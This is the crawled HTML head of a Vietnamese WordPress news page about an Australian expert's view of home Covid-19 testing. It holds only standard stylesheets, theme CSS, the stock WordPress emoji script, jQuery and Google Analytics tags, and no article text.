

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/
body_size: 37509
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Chuyên gia Australia: Xét nghiệm tại nhà là chìa khóa để chung sống với Covid-19 &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Chuyên gia Australia: Xét nghiệm tại nhà là chìa khóa để chung sống với Covid-19 Dòng bình luận" href="https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/4710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/" />
<link rel='shortlink' href='https://baonailusa.com/?p=4710' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fchuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fchuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
